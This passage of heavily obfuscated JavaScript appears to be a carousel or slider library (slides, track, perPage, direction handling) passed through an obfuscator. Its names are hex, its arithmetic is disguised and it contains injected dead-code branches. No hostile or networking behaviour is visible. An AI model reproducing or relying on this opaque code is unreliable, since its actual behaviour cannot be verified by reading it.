-1666,_0x498575-281)}this[_0x506744(2920,-473,-77,1445)+"r"]()},-7687*1+2499+6188)):_0x3218b6[_0x44aa43(2362,6286,4268,4415)](_0x368129,_0x3c771c,_0x27ca17),_0x3218b6[_0x44aa43(2507,3643,2947,3471)](_0x12ce0e,_0x27ca17,_0x40142a[_0x3927a8(3979,6393,4756,3076)].slide),_0x288593=_0x27ca17,_0x1f49af=_0x3218b6.kuvVY(_0x54ccae,_0x2456ce,_0x5e7201),_0x14b669=(_0x4eae81=_0x3218b6[_0x3927a8(208,3622,2207,2280)](_0x1b0a9f,_0x288593,_0x3218b6[_0x3927a8(5186,4131,5221,6601)]))[_0x3927a8(2195,2819,2348,1756)])_0x3218b6[_0x3927a8(1045,1436,2980,3481)](_0x3218b6[_0x44aa43(6039,4763,4339,5430)],_0x3218b6[_0x3927a8(3319,-212,1407,82)])?(this.isDragging=!0,_0x1bf3b8=_0x283931[_0x44aa43(3590,2813,1694,2844)](_0x2d3270.touches[-9613+1*-2497+-1730*-7][_0x44aa43(3233,2232,3493,2039)],_0x9ab36e)):_0x4eae81[_0x44aa43(2217,4900,3792,2304)](function(_0x47178){function _0x604d9f(_0x5514dc,_0x4a48e0,_0x14a849,_0x464f73){return _0x44aa43(_0x4a48e0,_0x4a48e0-67,_0x464f73-120,_0x464f73-295)}function _0x360067(_0x17ee05,_0x47aee4,_0x4418f8,_0x3082fd){return _0x44aa43(_0x47aee4,_0x47aee4-437,_0x3082fd- -932,_0x3082fd-145)}_0x283931.BSOhA(_0x283931[_0x604d9f(1093,1952,4275,2991)],_0x283931[_0x360067(2692,-871,-288,965)])?_0x2aa35d(_0x47178,_0x283931[_0x360067(2585,1791,668,1106)],function(){function _0x3fa83a(_0x4a916e,_0x5177a0,_0x67882d,_0x61274){return _0x360067(_0x4a916e-38,_0x61274,_0x67882d-285,_0x67882d- -818)}function _0x1c813d(_0xd205ad,_0x2041ce,_0x3e3e2d,_0x2b7070){return _0x604d9f(_0xd205ad-22,_0x2041ce,_0x3e3e2d-38,_0x2b7070- -966)}if(_0x26ad47[_0x1c813d(4058,2166,4088,2675)](_0x26ad47[_0x1c813d(1380,1570,3161,2409)],_0x26ad47.ikAfE))!--_0x14b669&&_0x26ad47.iGEyE(_0x1f49af);else return _0x516de5[_0x1c813d(4793,4738,4794,4336)](function(_0x500e12){return _0x396b5f(_0x500e12,_0x23e1f8)})}):_0x26ad47[_0x360067(2911,3133,2773,3189)](_0x21977a,_0x331e49,_0x8f6297,_0x206c9d?-(-1039+-317*2+-3*-558):-5211+-5*-537+2526)});else if(_0x3218b6.HUvxo(_0x3218b6[_0x3927a8(3596,3533,4636,6642)],"xqhGt"))_0x1f49af();else for(var _0x258bfc=_0x26ad47[_0x3927a8(3726,2074,2549,3495)][_0x44aa43(3282,5881,5252,6431)]("|"),_0x23f119=9149+-2*3611+1*-1927;;){switch(_0x258bfc[_0x23f119++]){case"0":_0x41eeed[_0x44aa43(2494,5905,4530,4163)]();continue;case"1":_0x26ad47.AWCmu(_0x171857,_0x2d9e4b);continue;case"2":_0x4c8b98=_0x55f47e.is([5198+1*-1241+3953*-1,373*13+6485+-11329]);continue;case"3":_0x26ad47[_0x44aa43(2172,4466,3727,4770)](_0x1b5945,_0x32c76f,_0x4fa432,_0x2a11d6,_0x28d693);continue;case"4":_0x260363=null;continue;case"5":_0x26ad47.raPbP(_0x1a13a6,_0x1bd4b6,_0x2f55fd,_0x373823,_0x85799b);continue;case"6":_0x5426f1[_0x44aa43(4607,2662,4530,3086)]();continue;case"7":_0x3f1534=_0x4a2cc9?_0x58f654:_0x22ca69;continue}break}}else if(!_0x243c92){var _0x1739db=_0xa2c3da(_0x26ea0e);_0x283931.IKvhU(_0x1739db,_0x37d27c(_0x42fdcd))?_0x4f2ee7.go("<"):_0x283931[_0x44aa43(76,3120,1235,2274)](_0x1739db,_0x283931.FuLCj(_0x2090db,_0x576d6b))&&_0x53e5ef.go(">")}}}),_0x5e6c26.JUyXI(_0x2456ce,_0x211a30)},remove:function(_0x4bfa75){function _0x42a3d5(_0x22defb,_0x90d042,_0x3df15e,_0x515590){return _0x1e9c5e(_0x3df15e,_0x90d042-84,_0x90d042-247,_0x515590-158)}function _0x42034b(_0x26246b,_0x9e7ad8,_0x5214c7,_0x396bf5){return _0x245cc1(_0x9e7ad8,_0x9e7ad8-199,_0x396bf5- -355,_0x396bf5-7)}_0x3218b6.YtAbg(_0x458640,_0x3218b6.jAcOD(_0x3664d9,_0x4bfa75)[_0x42a3d5(1095,2542,935,4369)](function(_0x3b3fcf){function _0x53ee98(_0x7a5e7d,_0x13ce6a,_0x480b5d,_0x171a9f){return _0x42a3d5(_0x7a5e7d-445,_0x13ce6a-1111,_0x480b5d,_0x171a9f-439)}return _0x3b3fcf[_0x53ee98(-4,1137,419,-132)]})),_0x3218b6[_0x42034b(-389,215,2305,1393)](_0x2456ce,_0x211a30)},forEach:_0x20d1c6,filter:_0x3664d9,style:function(_0x1ae55d,_0xd2632,_0x263f32){function _0x3ca1cd(_0x32393b,_0xe1a515,_0x590a02,_0x4339be){return _0x245cc1(_0x32393b,_0xe1a515-156,_0x4339be- -1124,_0x4339be-209)}_0x5e6c26[_0x3ca1cd(3514,1523,2685,1702)](_0x20d1c6,function(_0x3c3702){function _0x523dd8(_0x21a4a9,_0x2f6772,_0x42ecd1,_0x4f5101){return _0x3ca1cd(_0x42ecd1,_0x2f6772-408,_0x42ecd1-163,_0x2f6772-604)}_0x3c3702[_0x523dd8(3481,4915,3662,4251)](_0x1ae55d,_0xd2632,_0x263f32)})},getLength:function(_0xf08d49){function _0x17745d(_0x31cfcf,_0x48d414,_0x3ed2d2,_0x1b2d96){return _0x245cc1(_0x31cfcf,_0x48d414-429,_0x3ed2d2- -1912,_0x1b2d96-401)}function _0x48a9bc(_0x322569,_0x18daaa,_0x14b18b,_0x421794){return _0x1e9c5e(_0x322569,_0x18daaa-168,_0x421794-1705,_0x421794-431)}if(_0x3218b6.Suhdu(_0x3218b6[_0x48a9bc(5122,4543,5402,4298)],_0x3218b6[_0x17745d(1695,4233,2383,802)]))return _0xf08d49?_0x3af7bb[_0x17745d(-1183,1770,643,-9)]:_0x19c4b3[_0x48a9bc(4350,2252,3268,2558)];this[_0x48a9bc(1155,2041,4044,2293)]()},isEnough:function(){function _0x155985(_0x327ee1,_0x4f818b,_0x44c288,_0x27ce52){return _0x1e9c5e(_0x27ce52,_0x4f818b-59,_0x44c288-1208,_0x27ce52-306)}function _0x22fe51(_0x1eb74b,_0x4aa52d,_0x38b833,_0x1cb14f){return _0x245cc1(_0x1eb74b,_0x4aa52d-356,_0x1cb14f- -1780,_0x1cb14f-12)}return _0x3218b6[_0x155985(4313,4413,3325,2903)](_0x19c4b3[_0x22fe51(-56,430,-1076,775)],_0x40142a[_0x155985(3752,2866,3127,1848)])}}},Layout:function(_0x251ef6,_0x32b34f,_0x33c79a){var _0x8e250={CcgUo:_0x5e6c26[_0x20d1ef(4399,2487,4448,1948)],KtqHe:function(_0x495648,_0x52a268,_0x418331,_0x41993c){return _0x5e6c26.VtXIG(_0x495648,_0x52a268,_0x418331,_0x41993c)},PkbiJ:function(_0x1dc443,_0x32feea,_0x1e619e){function _0x39428e(_0x4ed6fa,_0x4f26c1,_0x188f6e,_0x631023){return _0x20d1ef(_0x188f6e,_0x631023-250,_0x188f6e-299,_0x631023-82)}return _0x5e6c26[_0x39428e(1539,385,2210,1188)](_0x1dc443,_0x32feea,_0x1e619e)},oOHxu:function(_0x19eb9a,_0x19609f,_0x117134){return _0x5e6c26.yNQfI(_0x19eb9a,_0x19609f,_0x117134)},IllLw:function(_0x2ffba7,_0x324c61){return _0x2ffba7(_0x324c61)},BwxYC:function(_0x17ea4a,_0x3c22f3){function _0x2c3e87(_0x50b1c5,_0x2762f6,_0x3e4197,_0x504662){return _0x20d1ef(_0x50b1c5,_0x3e4197- -255,_0x3e4197-394,_0x504662-229)}return _0x5e6c26[_0x2c3e87(2298,1889,282,704)](_0x17ea4a,_0x3c22f3)},zSdFQ:function(_0x10462e,_0x42abae){function _0x7831d8(_0x2c3bfd,_0x13709e,_0x2d3c33,_0x256d9f){return _0x20d1ef(_0x2d3c33,_0x256d9f- -324,_0x2d3c33-270,_0x256d9f-225)}return _0x5e6c26[_0x7831d8(2061,1555,1655,1839)](_0x10462e,_0x42abae)},uJHjB:_0x5e6c26[_0x20d1ef(2063,1147,2424,128)],kiACR:function(_0x1986b8,_0xa892dd){return _0x1986b8*_0xa892dd},yGqLJ:_0x5e6c26[_0x20d1ef(4490,2969,4013,2952)],aLmwp:_0x5e6c26[_0x31d0d5(-1114,-1001,913,-467)],MmuYm:function(_0xdbebbb,_0x490bcf){function _0xfadab0(_0x2c46a6,_0x197df2,_0x360254,_0x4b5333){return _0x20d1ef(_0x360254,_0x197df2- -939,_0x360254-350,_0x4b5333-53)}return _0x5e6c26[_0xfadab0(695,62,1605,-1518)](_0xdbebbb,_0x490bcf)},pQleH:function(_0x54cb59,_0x3abe5f){function _0x3a39a6(_0x12ef33,_0x4b5a7d,_0x46d479,_0x567a1e){return _0x20d1ef(_0x567a1e,_0x4b5a7d-46,_0x46d479-311,_0x567a1e-445)}return _0x5e6c26[_0x3a39a6(-76,737,148,936)](_0x54cb59,_0x3abe5f)},RaTGw:function(_0x2e0a97,_0x4a5893){function _0x155270(_0x395c4f,_0x246cc0,_0x2b56fa,_0x169c8c){return _0x31d0d5(_0x395c4f-25,_0x2b56fa,_0x246cc0- -265,_0x169c8c-341)}return _0x5e6c26[_0x155270(939,-184,-1907,-1328)](_0x2e0a97,_0x4a5893)},Qsgbi:function(_0x2a2528,_0x38f17c){return _0x2a2528+_0x38f17c},IVgVH:_0x5e6c26[_0x20d1ef(5184,4420,2455,2686)],opezv:_0x5e6c26.YZHgj,LElpg:_0x5e6c26[_0x20d1ef(2009,569,1170,1130)],YxgBN:function(_0x4e7d9d,_0x130c79){function _0x2b0820(_0x5c44fc,_0x4708f8,_0x4fd17b,_0x2627cc){return _0x20d1ef(_0x4fd17b,_0x5c44fc-900,_0x4fd17b-297,_0x2627cc-234)}return _0x5e6c26[_0x2b0820(3184,2794,4232,4339)](_0x4e7d9d,_0x130c79)},MfZJP:function(_0x432215,_0x4118bc){return _0x432215<=_0x4118bc},hdxSc:_0x5e6c26.Nuhdd,pMbTy:_0x5e6c26[_0x20d1ef(103,934,1788,2801)],YKlJb:_0x5e6c26[_0x31d0d5(-360,-385,373,-46)],IguFF:_0x5e6c26[_0x31d0d5(3413,2424,2025,39)],Ekoom:function(_0x13cc8e,_0x53bf45){function _0x299087(_0x2fc82d,_0x3b1bd8,_0x37a9da,_0x4e2c22){return _0x20d1ef(_0x2fc82d,_0x37a9da- -326,_0x37a9da-404,_0x4e2c22-151)}return _0x5e6c26[_0x299087(2687,3097,1934,650)](_0x13cc8e,_0x53bf45)},ZaLHW:_0x5e6c26[_0x20d1ef(4714,2702,4221,1183)],pjigd:_0x5e6c26[_0x31d0d5(-1669,740,-32,195)],jzDCo:function(_0x4e098d,_0x51c6a8){function _0x3749ca(_0x1523b0,_0x1c440a,_0xb1038a,_0x3e0bdb){return _0x20d1ef(_0x1c440a,_0x3e0bdb-910,_0xb1038a-497,_0x3e0bdb-122)}return _0x5e6c26[_0x3749ca(4857,4701,3497,5006)](_0x4e098d,_0x51c6a8)},RnkaC:function(_0x4a6fa0,_0x562db4){function _0x250451(_0x422182,_0x2f5bc7,_0x180b7c,_0x123f47){return _0x20d1ef(_0x422182,_0x2f5bc7-226,_0x180b7c-104,_0x123f47-194)}return _0x5e6c26[_0x250451(2774,2317,1310,1518)](_0x4a6fa0,_0x562db4)},YZcub:function(_0x3ffa26,_0xc25e25){function _0x1378e2(_0x4cb8fd,_0x1de447,_0x5918f3,_0x4b3c55){return _0x20d1ef(_0x5918f3,_0x4cb8fd- -21,_0x5918f3-125,_0x4b3c55-410)}return _0x5e6c26[_0x1378e2(1634,2265,738,2978)](_0x3ffa26,_0xc25e25)},WUZde:function(_0x848a83){return _0x848a83()},QMulg:function(_0x5c96d5,_0x1d6df3){function _0x383e30(_0x44e032,_0x454a37,_0x25cfd8,_0x5d63a3){return _0x20d1ef(_0x454a37,_0x25cfd8- -763,_0x25cfd8-431,_0x5d63a3-129)}return _0x5e6c26[_0x383e30(-1900,2019,64,1961)](_0x5c96d5,_0x1d6df3)},ocnRE:_0x31d0d5(-556,-925,138,-402),XBmyN:_0x5e6c26[_0x31d0d5(-274,-263,230,1471)],HAXez:function(_0x5bb3e3,_0x293516){return _0x5e6c26.iyGgx(_0x5bb3e3,_0x293516)},IVKFT:function(_0x185299,_0x1f3c34){return _0x5e6c26.UgCDH(_0x185299,_0x1f3c34)},BbSMC:function(_0x25e6db,_0x31cf59,_0x1b9516){function _0x4d8f05(_0x5f2aa8,_0x4869ff,_0x461adb,_0xcc6543){return _0x20d1ef(_0x4869ff,_0x5f2aa8-858,_0x461adb-206,_0xcc6543-247)}return _0x5e6c26[_0x4d8f05(1844,2593,3415,3821)](_0x25e6db,_0x31cf59,_0x1b9516)},QkTXy:function(_0x5b89d7,_0x259dc9){function _0x515f25(_0xd593f8,_0x46a47c,_0x1bde42,_0x3c118c){return _0x20d1ef(_0x1bde42,_0xd593f8- -752,_0x1bde42-8,_0x3c118c-37)}return _0x5e6c26[_0x515f25(193,139,615,605)](_0x5b89d7,_0x259dc9)},yOsgR:_0x5e6c26.RmUrT,dGXru:function(_0x41b2b3,_0x1b9141){return _0x41b2b3(_0x1b9141)},BaWgW:_0x5e6c26[_0x31d0d5(3724,3120,3442,4239)],bHQoL:_0x5e6c26[_0x20d1ef(3522,3018,3298,1981)],xmOJG:_0x5e6c26[_0x31d0d5(2611,3726,2254,1888)],iLPOh:_0x5e6c26[_0x20d1ef(3137,4219,3233,3107)],zDEIb:function(_0x5d515e,_0x3593cc,_0x309d66){return _0x5d515e(_0x3593cc,_0x309d66)},nqXEe:function(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477){return _0x5e6c26.vQzpa(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477)},MSmZf:function(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81){return _0x5e6c26.mtJjL(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81)},KzSCY:function(_0x90de69,_0x54da9c,_0x43d675){return _0x5e6c26.noYhp(_0x90de69,_0x54da9c,_0x43d675)},qeVKH:_0x5e6c26[_0x20d1ef(-29,715,840,-507)],Mjxnr:_0x5e6c26[_0x31d0d5(2580,1668,783,-349)]},_0x2c571d,_0x3eee90,_0x543e80,_0x51cbe3=_0x5e6c26.etoat(_0x37d20e,_0x251ef6),_0x2aa7b2=_0x51cbe3.on,_0x37247d=_0x51cbe3.bind,_0x3f23c5=_0x51cbe3[_0x31d0d5(970,2851,1855,629)],_0x1e49c8=_0x32b34f.Slides,_0x5437be=_0x32b34f.Direction.resolve,_0x2632a9=_0x32b34f[_0x31d0d5(1803,2190,3041,4886)],_0x12b7b3=_0x2632a9[_0x20d1ef(423,1595,3573,2052)],_0x30f53a=_0x2632a9.track,_0x39c141=_0x2632a9.list,_0x396f30=_0x1e49c8.getAt;function _0x31d0d5(_0x17ea26,_0x21f212,_0x539879,_0x197086){return _0x3c948a(_0x17ea26-482,_0x21f212-160,_0x21f212,_0x539879- -1532)}var _0x554d3b=_0x1e49c8[_0x31d0d5(4788,3534,3891,2490)];function _0x1a3ab3(){function _0x538781(_0x2401f7,_0x1cd944,_0x3feb60,_0x1b2cef){return _0x20d1ef(_0x3feb60,_0x2401f7-384,_0x3feb60-100,_0x1b2cef-53)}function _0x436adc(_0x31689e,_0x359626,_0x589c8b,_0x396d33){return _0x31d0d5(_0x31689e-422,_0x396d33,_0x31689e-649,_0x396d33-295)}for(var _0x5eb01d=_0x5e6c26[_0x436adc(4050,4851,3451,4978)][_0x538781(4843,5648,3487,6643)]("|"),_0x36f509=-3270+-1*-3562+-292*1;;){switch(_0x5eb01d[_0x36f509++]){case"0":_0x5e6c26[_0x436adc(616,-1080,1479,-316)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x436adc(1493,1516,311,1921)](_0x5437be,_0x538781(4853,3616,4903,3070)+"t"),_0x410faf(!1));continue;case"1":_0x2c571d=_0x33c79a[_0x436adc(4085,3598,5233,3553)]===_0x5e6c26[_0x436adc(3728,4253,3509,5725)];continue;case"2":_0x5e6c26[_0x436adc(505,447,-756,1787)](_0x3be8d4,_0x12b7b3,"maxWidth",_0x9116a8(_0x33c79a[_0x436adc(2750,4696,2621,2945)]));continue;case"3":_0x5e6c26[_0x436adc(3073,4277,3426,2658)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x538781(4186,4544,4209,2939)](_0x5437be,_0x5e6c26[_0x436adc(2641,2803,2511,3571)]),_0x5e6c26[_0x538781(3411,3554,5082,2162)](_0x410faf,!0));continue;case"4":_0x5e6c26[_0x538781(3537,2043,4558,4065)](_0x2ec619,!0);continue}break}}function _0x2ec619(_0x492772){function _0x3674be(_0x2c57db,_0x11b157,_0x2514e6,_0x6231e1){return _0x20d1ef(_0x6231e1,_0x11b157-377,_0x2514e6-37,_0x6231e1-466)}function _0x3466ea(_0x14b203,_0x5b17f8,_0x952f11,_0x30c37f){return _0x31d0d5(_0x14b203-77,_0x952f11,_0x30c37f-275,_0x30c37f-241)}if(_0x5e6c26.DiUGQ(_0x5e6c26[_0x3466ea(4088,3325,1268,2160)],_0x5e6c26[_0x3466ea(333,1205,1985,2160)])){var _0x1d80d2,_0x28f949=_0x5e6c26[_0x3466ea(4998,3927,4973,4085)](_0x433599,_0x12b7b3);if((_0x492772||_0x5e6c26[_0x3674be(1359,822,-1062,1142)](_0x3eee90[_0x3466ea(727,1415,416,2376)],_0x28f949.width)||_0x3eee90[_0x3466ea(-278,542,-310,329)]!==_0x28f949[_0x3466ea(463,-386,854,329)])&&(_0x5e6c26[_0x3674be(2794,3922,5016,2759)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x3674be(3026,2566,3711,3891)],(_0x1d80d2="",_0x2c571d&&(_0x1d80d2=_0x5e6c26[_0x3466ea(-745,-1345,1347,535)](_0x2639ce),_0x5e6c26[_0x3466ea(4581,2344,4973,3973)](_0x520604,_0x1d80d2,"height or "+_0x3674be(787,2286,1871,1756)+_0x3466ea(-1667,1306,-1761,216)+_0x3466ea(154,-519,54,752)),_0x1d80d2=_0x5e6c26.bLEjb(_0x5e6c26.bUvYc(_0x5e6c26.CTXGy(_0x5e6c26[_0x3674be(2484,4076,5882,5706)](_0x5e6c26[_0x3674be(1309,1930,314,3361)]+_0x1d80d2,_0x5e6c26[_0x3674be(2831,946,-1070,-449)]),_0x410faf(!1))+_0x5e6c26.mqJHk,_0x5e6c26[_0x3674be(2812,4470,2872,4054)](_0x410faf,!0)),")")),_0x1d80d2)),_0x5e6c26[_0x3466ea(3967,2764,1935,3083)](_0x554d3b,_0x5e6c26[_0x3466ea(1910,1696,-768,973)](_0x5437be,_0x5e6c26[_0x3466ea(5171,5339,3206,3717)]),_0x5e6c26[_0x3674be(129,1650,3445,666)](_0x9116a8,_0x33c79a[_0x3466ea(2122,4276,2726,2604)])),_0x5e6c26.Vsixg(_0x554d3b,_0x5e6c26.ffETw,_0x33c79a[_0x3466ea(3695,1954,4930,3245)]?null:_0x9116a8(_0x33c79a[_0x3674be(4048,4585,3532,2888)])||(_0x2c571d?"":_0x2b3c1b())),_0x5e6c26[_0x3466ea(1133,1023,2742,1675)](_0x554d3b,_0x3466ea(1182,513,2365,329),_0x5e6c26[_0x3674be(2838,2683,2552,3583)](_0x9116a8,_0x33c79a[_0x3466ea(2413,22,2311,371)+"t"])||(_0x2c571d?_0x33c79a[_0x3466ea(2798,5168,4877,3140)]?null:_0x5e6c26[_0x3674be(1067,2522,555,3570)](_0x2b3c1b):_0x2639ce()),!0),_0x3eee90=_0x28f949,_0x3f23c5(_0x5c58a2),_0x5e6c26.hCWos(_0x543e80,_0x543e80=_0x5e6c26[_0x3466ea(382,1439,-371,1103)](_0xd6901d))))if(_0x5e6c26[_0x3674be(2440,1648,944,2669)](_0x5e6c26[_0x3466ea(3020,1273,656,1607)],_0x5e6c26.qNHQN)){if(_0x570b11)for(var _0x5b25a6=_0x8e250[_0x3466ea(4587,2985,2319,3037)].split("|"),_0x3393f5=-6361+4211*2+1*-2061;;){switch(_0x5b25a6[_0x3393f5++]){case"0":_0x8e250.KtqHe(_0x23b9e4,_0x31d4e7,_0x58c863,!0);continue;case"1":_0x1bba60.textContent="\u2026";continue;case"2":_0x8e250[_0x3674be(5088,4761,4142,6708)](_0x1c3f0a,_0x5a8758,_0x8e250[_0x3466ea(5305,5552,3329,4072)](_0x53ae5b,_0x18d5d7,!1));continue;case"3":_0x387d0b(_0x1da782,_0x8e250.oOHxu(_0x4e2f60,_0x46a7e2,!0));continue;case"4":_0x8e250.IllLw(_0x37fbe9,!_0x28de99[_0x3466ea(663,-726,1155,418)][_0x3466ea(-1113,-64,2168,640)]());continue;case"5":_0x4d0e04([_0x4e58d7,_0x22cad7],_0x8e250[_0x3674be(2927,4761,6167,4769)](_0x5b6ab5,_0x45ec5b,!0));continue}break}}else _0x5e6c26[_0x3466ea(3026,4738,2091,3998)](_0x4ba8e4,_0x12b7b3,_0x2a7837,_0x543e80),_0x3f23c5(_0x5e6c26[_0x3674be(2862,2934,4978,3037)],_0x543e80)}else _0x22dc6b.go(_0xf7ec81(!0)?">":"<")}function _0x410faf(_0x5848e7){function _0x40e211(_0x3d0a18,_0x4404d9,_0x2a3e3c,_0x1cf8fc){return _0x20d1ef(_0x4404d9,_0x1cf8fc- -197,_0x2a3e3c-370,_0x1cf8fc-245)}var _0x273a6f=_0x33c79a[_0x40e211(1317,2439,1006,2305)];function _0x26f08b(_0x592bfa,_0x4c27a6,_0x5e3131,_0x46efc9){return _0x20d1ef(_0x4c27a6,_0x5e3131-697,_0x5e3131-278,_0x46efc9-27)}var _0x2d9931=_0x5e6c26[_0x26f08b(3523,2593,4495,6410)](_0x5437be,_0x5848e7?_0x5e6c26[_0x26f08b(3404,3380,1788,1714)]:_0x5e6c26.oStKz);return _0x273a6f&&_0x5e6c26[_0x26f08b(2901,4349,2378,2751)](_0x9116a8,_0x273a6f[_0x2d9931]||(_0x5e6c26[_0x40e211(-53,2767,2129,1592)](_0x247ca0,_0x273a6f)?1*4493+789+-5282:_0x273a6f))||_0x5e6c26.YlNEq}function _0x20d1ef(_0x484a60,_0x9f9307,_0x46799b,_0x389991){return _0x4b0756(_0x9f9307-824,_0x484a60,_0x46799b-455,_0x389991-50)}function _0x2639ce(){function _0x5324bb(_0xf11eb4,_0x60a2e2,_0x27db85,_0x40d08b){return _0x20d1ef(_0xf11eb4,_0x27db85- -266,_0x27db85-51,_0x40d08b-65)}var _0x225e0e={GZfmn:function(_0x32442e,_0xc6cfe6){return _0x8e250.BwxYC(_0x32442e,_0xc6cfe6)}};function _0xac3e03(_0x197271,_0x4534e8,_0xaff805,_0x194052){return _0x20d1ef(_0xaff805,_0x194052-447,_0xaff805-325,_0x194052-245)}if(_0x8e250[_0x5324bb(2541,2001,3558,3055)](_0x5324bb(3501,2821,3233,3330),_0x8e250[_0x5324bb(1035,3165,1957,30)]))return _0x9116a8(_0x33c79a[_0x5324bb(362,1401,375,2043)]||_0x8e250[_0x5324bb(3056,4749,4211,2674)](_0x8e250.BwxYC(_0x433599,_0x39c141).width,_0x33c79a[_0xac3e03(2807,2886,649,2356)+"o"]));_0x225e0e[_0xac3e03(2066,1404,4162,2220)](_0x35bdb9,_0x47d3b1)[_0xac3e03(4988,4888,3864,3446)](_0x51844f)}function _0x2b3c1b(){function _0x5da08c(_0xc74c22,_0xc98280,_0x4045e0,_0x4523fc){return _0x20d1ef(_0xc98280,_0x4045e0-341,_0x4045e0-490,_0x4523fc-86)}function _0x2cc68c(_0x3c8bda,_0x520c72,_0x70f7b7,_0x1f0664){return _0x20d1ef(_0x70f7b7,_0x1f0664-610,_0x70f7b7-31,_0x1f0664-37)}if(_0x8e250[_0x5da08c(3097,4796,4165,4222)](_0x8e250.yGqLJ,_0x8e250[_0x5da08c(3911,6130,4448,5334)])){var _0x53a24e=_0x8e250.MmuYm(_0x9116a8,_0x33c79a[_0x5da08c(3668,2169,3257,5110)]);return _0x8e250[_0x2cc68c(2985,3815,1089,2359)](_0x8e250.RaTGw(_0x8e250[_0x5da08c(5007,2101,3891,4737)](_0x8e250[_0x2cc68c(3409,4683,4361,2754)]+(_0x53a24e&&_0x8e250[_0x2cc68c(4456,6175,4568,4160)](_0x8e250[_0x2cc68c(1960,3745,4197,2630)],_0x53a24e)),")/"),_0x33c79a.perPage||5380+375*-3+3*-1418)+(_0x53a24e&&_0x8e250[_0x2cc68c(5772,5843,2992,4873)]+_0x53a24e),")")}else return _0x5b79fd[_0x5da08c(4970,3524,3385,4700)+_0x5da08c(2996,3383,2525,1444)]}function _0x4916d4(){function _0x4979a0(_0x4ad853,_0x525689,_0xfe9a8e,_0x484f88){return _0x31d0d5(_0x4ad853-36,_0x484f88,_0x4ad853-1258,_0x484f88-255)}function _0x2aabc1(_0x4d3f93,_0x24807d,_0x2bd6a6,_0x3b78f1){return _0x20d1ef(_0x2bd6a6,_0x3b78f1- -892,_0x2bd6a6-148,_0x3b78f1-485)}if(_0x5e6c26.ZywTE(_0x5e6c26[_0x4979a0(2267,1308,905,2423)],_0x5e6c26.ImKBa))return _0x5e6c26.xsLsE(_0x433599,_0x39c141)[_0x5e6c26[_0x4979a0(1681,2724,754,1576)](_0x5437be,_0x5e6c26[_0x4979a0(3108,2449,4353,3104)])];_0x8e250[_0x2aabc1(-1665,-501,-1417,-40)](_0x594609,_0xed2967,_0x5041f9)}function _0x36af81(_0x14b7d2,_0x396c2d){var _0x397b36={};function _0xe1f976(_0x2b9702,_0xcd7e6b,_0x23bad6,_0x3b3d54){return _0x20d1ef(_0x23bad6,_0x2b9702-391,_0x23bad6-383,_0x3b3d54-316)}function _0x3e63e5(_0x547a82,_0xa117c9,_0x1c12a8,_0x1e244e){return _0x31d0d5(_0x547a82-135,_0x1e244e,_0x1c12a8-292,_0x1e244e-292)}_0x397b36[_0xe1f976(4742,3219,4134,5288)]=_0x8e250[_0x3e63e5(1146,-1465,489,1431)],_0x397b36[_0xe1f976(4187,3869,4938,2176)]=_0x8e250[_0xe1f976(1226,-229,1021,2903)];var _0x40ee82=_0x397b36;if(_0x8e250.zSdFQ(_0x8e250[_0x3e63e5(1649,4229,2643,2732)],_0x8e250.IguFF)){var _0x326d93=_0x396f30(_0x8e250[_0xe1f976(2039,493,105,2291)](_0x14b7d2,0));return _0x326d93?_0x8e250[_0xe1f976(1159,-321,-526,538)]!==_0x8e250[_0xe1f976(3880,3207,3557,1869)]?_0x8e250[_0x3e63e5(1128,2464,2443,3177)](_0x8e250[_0x3e63e5(937,-808,539,-186)](_0x433599,_0x326d93[_0xe1f976(915,651,-25,2151)])[_0x8e250[_0x3e63e5(3499,1910,2357,1112)](_0x5437be,_0xe1f976(3079,1772,3563,3840))],_0x396c2d?4889+-3*-3202+-14495:_0x8e250.WUZde(_0x1a255c)):_0x8e250.YxgBN(_0x1f0cde,_0x7a9b51)&&_0x8e250[_0xe1f976(3175,2804,1240,1816)](_0x1daad2,_0x53d501):1964+4*-491}else this.button["addEventLi"+_0xe1f976(4790,6570,5117,4989)](_0x40ee82[_0xe1f976(4742,5493,5025,3800)],this[_0xe1f976(897,337,1144,-286)][_0x3e63e5(3325,3550,2785,2795)](this)),this[_0x3e63e5(1012,3005,1232,1092)][_0xe1f976(3516,2648,3393,5245)+"stener"](_0x40ee82[_0xe1f976(4187,3741,5414,4200)],this[_0xe1f976(3841,5796,5003,4755)+_0x3e63e5(710,2275,2575,2992)+"ave"].bind(this)),this[_0xe1f976(1667,-367,-62,2198)][_0xe1f976(3516,4118,2822,4876)+_0x3e63e5(3864,3672,4104,5804)](_0x40ee82[_0x3e63e5(2692,3370,4056,3082)],this[_0xe1f976(3429,5002,2285,2357)+"ngMouseLeave"][_0xe1f976(3471,3164,1766,1762)](this)),this[_0xe1f976(1667,144,537,2631)][_0x3e63e5(3063,3365,2830,4809)+_0xe1f976(4790,5873,4609,3728)](_0x40ee82[_0xe1f976(4187,5343,6155,2585)],this.startCheckingMouseLeave[_0xe1f976(3471,2529,3945,1456)](this))}function _0x2ac9be(_0x73a9a3,_0x36cbd9){var _0x42e65d=_0x5e6c26.LXnmP(_0x396f30,_0x73a9a3);if(_0x42e65d){var _0x47eff1=_0x433599(_0x42e65d[_0x427903(-64,460,-1361,450)])[_0x5e6c26[_0x427903(1018,1717,1324,2086)](_0x5437be,_0x5e6c26[_0x427903(503,1852,-923,1690)])],_0x45c599=_0x5e6c26.knonu(_0x433599,_0x39c141)[_0x5e6c26[_0x3c376c(2644,1875,3492,1664)](_0x5437be,_0x5e6c26.oStKz)];return _0x5e6c26[_0x427903(579,-575,-373,2157)](_0x5e6c26.knonu(_0x4d253a,_0x47eff1-_0x45c599),_0x36cbd9?0:_0x1a255c())}function _0x427903(_0x16b5e7,_0x3f444f,_0x41ef35,_0x413cfa){return _0x31d0d5(_0x16b5e7-230,_0x41ef35,_0x16b5e7- -1,_0x413cfa-259)}function _0x3c376c(_0x3ea4fb,_0x5449af,_0x11fa1b,_0x38f7ba){return _0x20d1ef(_0x3ea4fb,_0x38f7ba- -515,_0x11fa1b-350,_0x38f7ba-206)}return 0}function _0x12f999(_0x29e3a0){function _0x302598(_0x4befcf,_0x47644b,_0x1d889e,_0x389f05){return _0x20d1ef(_0x47644b,_0x389f05- -337,_0x1d889e-28,_0x389f05-420)}function 